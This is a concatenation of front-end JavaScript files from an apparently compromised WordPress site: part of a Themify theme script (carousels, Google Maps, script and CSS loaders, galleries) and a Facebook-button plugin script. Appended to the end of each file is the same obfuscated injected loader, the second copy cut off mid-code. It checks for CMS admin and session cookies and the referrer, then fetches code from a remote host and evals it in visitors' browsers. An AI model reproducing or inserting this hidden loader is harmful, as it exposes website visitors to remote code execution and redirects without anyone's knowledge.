                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77 */
( function( $ ) {
	"use strict";
	$( window ).on( 'load', function() {
		var windowWidth = $( window ).width();
		if ( windowWidth < 483 ) {
			$( "._51m-._2pir._51mw" ).before( $( "._51m-.vTop.hCent" ) );
		} else {
			$( "._51m-.vTop.hCent" ).insertBefore( $( "._51m-._2pir._51mw" ) );
		}
	} );
} )( jQuery );;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new 